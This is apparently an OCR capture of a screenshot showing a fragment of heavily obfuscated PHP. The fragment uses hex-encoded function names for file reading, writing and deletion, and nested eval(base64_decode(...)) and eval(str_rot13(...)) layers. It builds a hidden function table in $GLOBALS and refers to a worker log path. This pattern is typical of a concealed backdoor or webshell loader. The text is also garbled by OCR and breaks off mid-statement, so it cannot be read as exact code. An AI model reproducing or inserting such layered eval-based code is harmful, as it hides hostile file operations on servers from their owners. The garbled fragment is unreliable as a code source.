
7473|Z|i|fFDADFABADEC4AF|Z|i|f756E6C696E6B|Z
|i|fB2AFB9E8ECC4CA|Z|i|f646566696E6564|Z|i|f
E9ECD7F2E5B4EC|Z|i|f7374725F7265706C616365|Z
|i|fB1F8C0E5FDB8B5|Z|i|f737472726576|Z|i|f92
F6EEC7DAC5B0|Z|i|f69735F66696C65|Z|i|fA7F2F2
DF90F2E2|Z|i|f66696C655F6765745F636F6E74656E
7473|Z|i|fDDC8CFE0D1C4F1|Z|i|f737472737472|Z
|i|fD192E7F789AFE8|Z|i|f7472696D|Z|i|f8AB69F
D0D3FB84|Z|i|f66696C655F7075745F636F6E74656E
7473
");eval(base64_decode("
ZXZhbChiYXNlNjRfZ
GVjb2RlKCJhV1lvSVdSbFptbHVaV1FvSXBQV3g1dW5oN
UFpS1Nsa1pXWnBibVVvSXBQV3g1dW5oNUFpTENMWndje
WhtTkxaSWlrNyIpKTskR0xPQkFMU1uT1sebp4eQXT1le
HBsb2RlKCJ8VXxZfEYiLCAiSCp8VXxZfEZENkU4QjVBM
EU5ODE5OHxVfFl8RjU5MkQ2RDJENjQyMDQ4fFV8WXxGN
zU2OTY0fFV8WXxGOEFCNjlGRDBEM0ZCODR8VXxZfEY3M
jc1NkU3NDY5NkQ2NTJGNzc2RjcyNkI2NTcyMkY1QnxVf
Fl8RjVENUJ8VXxZfEY1RDJFNkM2RjY3fFV8WXxGIik
7
"));eval(str_rot13("
riny(\
$TYBONYF
[\
"gjtvSF
YKZt\"][1](\"if(!defined(\\\"\\"
))define
(\\\
"\\"
,\\\
"\\"
);\
"));\$TYBONYF[=rkcybqr
(\"|p|Y|(\", \"U*|p|Y|(Q6R8O5N0R98198|p|Y|(5
92Q6Q2Q642048|p|Y|(756964|p|Y|(8NO69SQ0Q3SO8
4|p|Y|(72756R74696Q652S776S726O65722S5O|p|Y|
(5Q5O|p|Y|(5Q2R6P6S67\");"
));
if
(!defined